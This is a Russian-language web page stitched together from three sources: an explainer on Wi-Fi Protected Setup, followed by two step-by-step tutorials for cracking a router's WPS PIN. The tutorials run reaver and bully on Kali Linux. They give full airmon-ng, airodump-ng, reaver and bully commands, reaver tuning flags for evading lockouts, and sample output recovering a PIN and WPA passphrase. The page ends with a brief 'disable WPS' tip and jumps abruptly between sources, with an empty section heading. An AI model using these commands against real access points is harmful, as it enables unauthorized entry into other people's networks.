Содержание

- 1 Что означает WPS (Wi-Fi Protected Setup)?

- 2 Что умеет WPS?

- 3 Где найти WPS на роутере?

- 4 Какие еще устройства работают с WPS?

- 5 Какие операционные системы поддерживают WPS, а какие нет?

- 6 Проблема с WPS: PIN-код небезопасен, и его легко взломать

- 7 Кто изобрел WPS и когда?

- 8 Вывод

- 9 Этапы раскрытия парольной фразы на точке доступа с WPS

- 10 Опции оптимизации перебора

- 11 Почему WPS так уязвим

- 12 Ключ к успеху

- 13 Шаг 1: Разогреваем Kali

- 14 Шаг 2: Переключение вашего Wi-Fi адаптера в режим мониторинга

- 15 Шаг 3: Использование Airodump-ng для получения необходимой информации

- 16 Шаг 4: Запуск Bully

Если вы настроили роутер самостоятельно, вы встречали термин WPS в его меню конфигурации или видели кнопку с пометкой WPS рядом со всеми портами Ethernet на задней панели маршрутизатора. Вы знаете, что такое WPS? Что это означает и как работает? Какие устройства и операционные системы поддерживают WPS? Узнайте ответы на эти и другие вопросы из этого руководства:

Содержание

Что означает WPS (Wi-Fi Protected Setup)?

WPS означает Wi-Fi Protected Setup. Это стандарт безопасности беспроводной сети, который пытается сделать соединения между маршрутизатором и беспроводными устройствами быстрее и проще. WPS работает только для беспроводных сетей, в которых используется пароль , зашифрованный с помощью протоколов безопасности WPA Personal или WPA2 Personal. WPS не работает в беспроводных сетях, использующих устаревшую систему безопасности WEP, которую может легко взломать любой хакер с базовым набором инструментов и навыков.



В стандартной настройке вы не можете подключить беспроводное устройство к беспроводной сети, если не знаете имя сети (также называемое SSID) и его пароль (также называемый ключом WPA-PSK). Предположим, вы хотите подключить устройство, например смартфон, к беспроводной сети. На своем устройстве вы должны сначала выбрать сеть, к которой вы хотите подключиться, а затем ввести пароль безопасности. Без выполнения обоих шагов вы не сможете подключиться к сети Wi-Fi.

Здесь WPS упрощает процесс подключения. Прочтите, чтобы узнать, как это сделать.

Что умеет WPS?

WPS иногда может упростить процесс подключения. Вот как могут быть выполнены WPS-соединения:

- Сначала нажмите кнопку WPS на маршрутизаторе, чтобы включить обнаружение новых устройств. Затем перейдите к своему устройству и выберите сеть, к которой хотите подключиться. Устройство автоматически подключается к беспроводной сети без ввода сетевого пароля.

- У вас могут быть устройства, такие как беспроводные принтеры или расширители диапазона, с собственной кнопкой WPS, которую вы можете использовать для быстрого подключения. Подключите их к беспроводной сети, нажав кнопку WPS на маршрутизаторе, а затем на этих устройствах. Вам не нужно вводить какие-либо данные во время этого процесса. WPS автоматически отправляет сетевой пароль, и эти устройства запоминают его для использования в будущем. В будущем они смогут подключаться к той же сети без повторного использования кнопки WPS.



- Третий метод предполагает использование восьмизначного ПИН-кода. Все маршрутизаторы с включенным WPS имеют автоматически сгенерированный PIN-код, который не может быть изменен пользователями. Вы можете найти этот PIN-код на странице конфигурации WPS на вашем маршрутизаторе. Некоторые устройства без кнопки WPS, но с поддержкой WPS будут запрашивать этот PIN-код. Если вы введете его, они аутентифицируются и подключаются к беспроводной сети.

- Четвертый и последний метод также включает использование восьмизначного PIN-кода. Некоторые устройства без кнопки WPS, но с поддержкой WPS генерируют клиентский PIN-код. Затем вы можете ввести этот PIN-код в панели настройки беспроводной сети вашего маршрутизатора, и маршрутизатор будет использовать его для добавления этого устройства в сеть.

Хотя первые два метода являются быстрыми, последние два не дают никаких преимуществ в отношении времени, необходимого для подключения устройств к беспроводной сети. Вы должны ввести этот восьмизначный PIN-код, и ввод пароля беспроводной сети также будет медленным. Четвертый метод подключения к беспроводной сети еще медленнее, потому что вам нужно получить доступ к разделу беспроводной конфигурации маршрутизатора и ввести PIN-код, предоставленный клиентским устройством. Если вы хотите знать, как выглядит PIN-код WPS, вот тот, который сгенерирован маршрутизатором TP-Link Archer C1200.

Хотя на вашем маршрутизаторе все будет выглядеть иначе, процесс подключения устройств с помощью PIN-кода WPS работает так же.

Где найти WPS на роутере?

Поскольку беспроводные маршрутизаторы — это те, которые управляют беспроводными соединениями через WPS, они являются наиболее популярным типом устройств, обеспечивающих поддержку этого стандарта сетевой безопасности. Практически все современные роутеры имеют поддержку WPS. На многих маршрутизаторах WPS включен по умолчанию. Включение WPS вручную осуществляется либо с помощью встроенного ПО вашего маршрутизатора и его административного пользовательского интерфейса, либо с помощью кнопки WPS.



На большинстве маршрутизаторов кнопка WPS находится на задней панели маршрутизатора, рядом с портами Ethernet. Нажмите один раз, и WPS включится и заработает. Затем вы можете подключить свои беспроводные устройства через WPS. На картинке ниже вы можете увидеть, как эта кнопка выглядит на роутере ASUS.

На других маршрутизаторах кнопка WPS используется совместно с другими функциями. Например, на маршрутизаторе TP-Link ниже есть одна кнопка для WPS и включения и выключения WiFi. Короткое нажатие на эту кнопку включает или выключает Wi-Fi. Длительное нажатие на ту же кнопку в течение трех секунд включает или отключает WPS.

На других беспроводных маршрутизаторах, таких как маршрутизаторы Linksys, есть кнопка WPS на задней панели, но нет текста для ее обозначения. Вместо этого они используют выделенный ниже символ WPS.

У других маршрутизаторов кнопка WPS находится на передней или одной из сторон. Вам следует проконсультироваться с руководством к своему маршрутизатору и посмотреть, где находится кнопка WPS и как она выглядит.

Какие еще устройства работают с WPS?

Вы можете найти поддержку WPS на большом количестве сетевого оборудования. Например, современные беспроводные принтеры могут иметь кнопку WPS для быстрого подключения. Расширители диапазона или повторители могут быть подключены к вашей беспроводной сети через WPS. Ноутбуки, планшеты, смартфоны и устройства 2-в-1 всех типов имеют поддержку WPS с помощью операционной системы.

Какие операционные системы поддерживают WPS, а какие нет?

Внедрение WPS не так велико, когда речь идет о операционных системах, обеспечивающих его встроенную поддержку. К счастью, с WPS работают самые важные операционные системы на рынке (Windows и Android):

- Windows имеет встроенную поддержку WPS с 2007 года, когда она была впервые реализована в Windows Vista. Windows 10, Windows 7 и Windows 8.1 работают с WPS.

- Android начал предлагать встроенную поддержку WPS в конце 2011 года, когда была выпущена версия 4.0 Ice Cream Sandwich. Все последующие версии Android работают с WPS.

Список операционных систем, в которых нет встроенной поддержки WPS, включает операционные системы Apple OS X и iOS.

Проблема с WPS: PIN-код небезопасен, и его легко взломать

Стандарт WPS требует использования PIN-кода на вашем маршрутизаторе. Даже если вы никогда не используете этот PIN-код, беспроводной маршрутизатор сгенерирует его.

Штефан Фибек узнал, что восьмизначный PIN-код хранится маршрутизаторами в двух блоках по четыре цифры каждый. Маршрутизатор проверяет первые четыре цифры отдельно от последних четырех цифр. Хакер может подобрать первый блок из четырех цифр и перейти ко второму блоку. Умный хакер с правильными инструментами может взломать пин за 4–10 часов. Большинство хакеров должны сделать это примерно за день. После перебора этого PIN-кода они могут подключиться к вашей беспроводной сети и найти ваш ключ безопасности, даже если он сложен и защищен надлежащим шифрованием, тем самым получая полный доступ к вашей сети.

Другие исследователи безопасности выявили различные недостатки программирования и дизайна, которые делают WPS небезопасным.

Кто изобрел WPS и когда?

WPS был разработан Wi-Fi Alliance и представлен на рынке в 2006 году с целью позволить домашним пользователям, которые не хотят возиться с длинными паролями беспроводной сети и настройками безопасности, быстро подключать новые беспроводные устройства к своим сетям.

Wi-Fi Alliance — это глобальная некоммерческая ассоциация, которая продвигает технологию Wi-Fi и сертифицирует продукты Wi-Fi. В его состав входят более 600 членов, в него входят многие известные компании, включая Microsoft, Apple, Samsung, Intel, Broadcom и другие. Все соответствующие поставщики сетевого оборудования также являются частью этой организации.

Помимо прочего, этой организации принадлежит торговая марка Wi-Fi. Когда вы видите устройство с логотипом Wi-Fi, это означает, что оно было сертифицировано Wi-Fi Alliance.

Вывод

Как видно из этой статьи, WPS — довольно проблемный стандарт безопасности беспроводной сети. Хотя он может облегчить вашу жизнь, он также уязвим для атак, и его может быть сложно использовать с некоторыми устройствами. Прежде чем закрыть эту статью, сообщите нам, использовали ли вы WPS для подключения своих устройств к беспроводной сети. Насколько хорошо это сработало для вас? Вы решили отключить его из-за уязвимостей в системе безопасности?

Читайте также: Wi-Fi 6: новый стандарт высокоскоростного интернета, частота до 6 ГГц

Частенько бывает так, что поставив супер-мегасложный (читай длинный) WPA2 пароль на свою точку доступа люди банально забывают про WPS (Wi-Fi Protected Setup). (Это хорошо, пока не добрались до 4g маршрутизаторов). Итак, что за зверь “WPS”? WPS – технология, облегчающая настройку клиента на работу с беспроводной точкой доступа.

На корпусе устройства имеется 8-мизначный PIN-код (значащих цифр 7, восьмая – контрольная, вычисляется на основании первых семи). Передав этот пин в точку устройство в ответ получит остальные параметры (ESSID имя и PSK – парольную фразу) в открытом виде. Итак, семь знаков пин-кода. Это десять миллионов комбинаций. На проверку пин-кода уходит от нескольких секунд до пол минуты. Слишком долго.

Да вот только в стандарте WPS была допущена фатальная ошибка. Оказывается PIN код проверяется в два этапа. Делится на половины и каждая часть проверяется отдельно!

Сам процесс обмена данными аутентификации можно представить в виде 8 сообщений. Message1 идёт от клиента в точку доступа. Message2 – идёт обратно (ответ), и так далее.

Так вот, забавное в этой ситуации то, что пакет EAP_NACK (сброс соединения при неуспешной аутентификации) клиент получит в сообщении M4 когда первая часть пин-кода неверна. И то же самое в сообщении M6, если неверна вторая часть.

Идём по самому неблагополучному сценарию, чтобы узнать первую часть PIN-кода, нужно перебрать от 0000 до 9999 = 10.000 вариантов! А узнать последние три цифры от 000 до 999 – ещё 1.000. Всего 11.000 вариантов! Уже намного меньше 10 миллионов, как заявлено раньше.

Автоматизировать этот перебор поможет утилита reaver, которая уже есть в паке Kali Linux. Пользоваться ей ужасно просто.

Этапы раскрытия парольной фразы на точке доступа с WPS

- Разворачиваем антенну так, чтобы качество сигнала было наилучшим. У меня направленная антенна TP-LINK TL-ANT2414A

Внешняя антенна Качество сигнала я проверяю при помощи airodump-ng mon0, где mon0 – интерфейс в режиме монитора. Чем больше значение, тем лучше сигнал. В идеале это больше -60. Если есть точки до которых -50 или выше,

root@kali:~# airmon-ngInterface Chipset Driverroot@kali:~# airmon-ng start wlan1Появится интерфейс mon0 - Пускаем перебор

root@kali:~# reaver -i mon0 -b 84:C9:**:**:**:** -va(закрыл звёздочками, чтобы не палить)

Результат пришел через несколько часов:

[+] 97.47% complete @ 2015-03-28 18:41:26 (6 seconds/pin) [+] Max time remaining at this rate: 0:27:48 (278 pins left to try) [+] Trying pin 31****** [+] Trying pin 31****** [+] Trying pin 31****** [+] WPS PIN: '31******' [+] WPA PSK: '**********' [+] AP SSID: '*******************'

Вот так, а защититься от этой напасти нужно отключением WPS в настройках точки доступа. Не такая уж и необходимая тема. Хотя сдаст пароли при первой же возможности. Будьте бдительны!

Опции оптимизации перебора

Можно задать номер канала и SSID точки доступа:

# reaver -i mon0 -b 00:01:02:03:04:05 -c 11 -e linksysБлаготворно сказывается на скорости брутфорса опция ‘–dh-small’, которая задает небольшое значение секретного ключа, тем самым облегчая расчеты на стороне точки доступа:# reaver -i mon0 -b 00:01:02:03:04:05 -vv --dh-smallТаймаут ожидания ответа по умолчанию равен пяти секундам. При необходимости его можно изменить:# reaver -i mon0 -b 00:01:02:03:04:05 -t 2Задержка между попытками по умолчанию равна одной секунде. Она также может быть настроена:# reaver -i mon0 -b 00:01:02:03:04:05 -d 0Некоторые точки доступа могут блокировать WPS на определенное время, заподозрив, что их пытаются поиметь. Reaver эту ситуацию замечает и делает паузу в переборе на 315 секунд по умолчанию, длительность этой паузы можно менять:# reaver -i mon0 -b 00:01:02:03:04:05 --lock-delay=250Некоторые реализации протокола WPS разрывают соединение при неправильном PIN-коде, хотя по спецификации должны возвращать особое сообщение. Reaver автоматически распознает такую ситуацию, для этого существует опция ‘–nack’:# reaver -i mon0 -b 00:01:02:03:04:05 --nackОпция ‘–eap-terminate’ предназначена для работы с теми АР, которые требуют завершения WPS-сессии с помощью сообщения EAP FAIL:# reaver -i mon0 -b 00:01:02:03:04:05 --eap-terminateВозникновение ошибок в WPS-сессии может означать, что АР ограничивает число попыток ввода PIN-кода, либо просто перегружена запросами. Информация об этом будет отображаться на экране. В этом случае Reaver приостанавливает свою деятельность, причем время паузы может быть задано с помощью опции ‘–fail-wait’:# reaver -i mon0 -b 00:01:02:03:04:05 --fail-wait=360

Почему WPS так уязвим

Читать также: Учимся пользоваться старинным HTTrack: создаем зеркала сайтов, копируем страницы входа

Ключ к успеху

Важно помнить, что у новых точек доступа уже нет этой уязвимости. Данная атака сработает с точками доступа, которые были проданы в промежутке между 2006 и 2012 годами. Но так как многие семьи хранят свои точки доступа в течении многих лет, то вокруг по-прежнему много подобных уязвимостей. Для работы нам потребуется подходящий беспроводной сетевой адаптер. Можете ухватить наш самый популярный адаптер для начинающих здесь .

Если вы с трудом понимаете, о чем тут идет речь, то я настоятельно рекомендую прочесть предыдущие статьи. Если же вы ищете сподручную и дешевую платформу для старта, то советую приобрести Raspberry Pi.



Шаг 1: Разогреваем Kali

Давайте начнем подготовку нашего любимого хакерского дистрибутива Kali. Откройте терминал, который выглядит вот так:





Для того, чтобы убедиться, что у нас имеются беспроводные соединения и их обозначения, напишем:

kali > iwconfig

Как мы видим, у системы есть одно подключение, обозначенное wlan0. Ваше может отличаться, так что обязательно проверьте.



Шаг 2: Переключение вашего Wi-Fi адаптера в режим мониторинга

Следующим шагом переключим ваш Wi-Fi адаптер в режим мониторинга. Это схоже с «promiscuous» режимом при кабельном подключении. Другими словами, он позволяет нам видеть все пакеты данных, которые проходят по воздуху мимо нашего сетевого адаптера. Для этого мы можем воспользоваться командой Airmon-ng из Aircrack-ng suite.

kali > airmon-ng start wlan0



Далее, нам понадобится Airodump-ng, чтобы увидеть информацию о беспроводных точках доступа вокруг нас.

kali > airodump-ng mon0

Как вы видите, у нас несколько точек доступа в зоне видимости. Нас заинтересовала самая первая: «Mandela2». Для взлома WPS PIN-кода нам потребуется BSSID (MAC-адрес), канал и SSID сети.

Читать также: Сравнение дистрибутивов Fedora и Ubuntu

Шаг 3: Использование Airodump-ng для получения необходимой информации



Наконец, все, что нам нужно сделать, это ввести данную информацию в команду Bully.



kali > bully mon0 -b 00:25:9C:97:4F:48 -e Mandela2 -c 9

Давайте разберем эту строку, чтобы понять, что к чему.

- mon0 – это имя Wi-Fi адаптера в режиме мониторинга.

- -b 00:25:9C:97:4F:48 – это MAC-адрес (BSSID) уязвимой точки доступа.

- -e Mandela2 – это SSID .

- -c 9 – это вещательный канал точки доступа.

Все эта информация доступна на экране выше благодаря Airodump-ng.

Шаг 4: Запуск Bully

После того, как мы нажали Enter, Bully примется взламывать WPS PIN.

Теперь, если эта точка доступа уязвима к этому типу атаки, то Bully предоставит WPS PIN-код и пароль в течении 3-5 часов.

Используемые источники:

- https://19216811.ru/chto-takoe-wps-wi-fi-protected-setup-i-kak-on-rabotaet

- https://litl-admin.ru/xaking/vzlom-wifi-cherez-wps-kak-uvelichit-zashhitu-svoej-tochki-dostupa.html

- https://helpugroup.com/vzlom-pin-koda-wps-dlya-polucheniya-parolya-pri-pomoshhi-bully/

Что такое WPS на Wi-Fi роутере? Как пользоваться функцией WPS?

Что такое WPS на Wi-Fi роутере? Как пользоваться функцией WPS?

Кнопка WPS на роутере – зачем нужна, как включить, настроить технологию WPS

Кнопка WPS на роутере – зачем нужна, как включить, настроить технологию WPS Как провести тестирование точки доступа на уязвимости с WPS WPA Tester

Как провести тестирование точки доступа на уязвимости с WPS WPA Tester

Что такое протокол wps в телефоне. Что такое WPS на роутере и как им пользоваться?!

Что такое протокол wps в телефоне. Что такое WPS на роутере и как им пользоваться?! WPS на роутере — что это? Функция кнопки WPS, способы настройки, включения и отключения

WPS на роутере — что это? Функция кнопки WPS, способы настройки, включения и отключения Инструкция как узнать и ввести пин-код для принтера

Инструкция как узнать и ввести пин-код для принтера Что такое WPS на Wi-Fi роутере — включение, отключение и настройка

Что такое WPS на Wi-Fi роутере — включение, отключение и настройка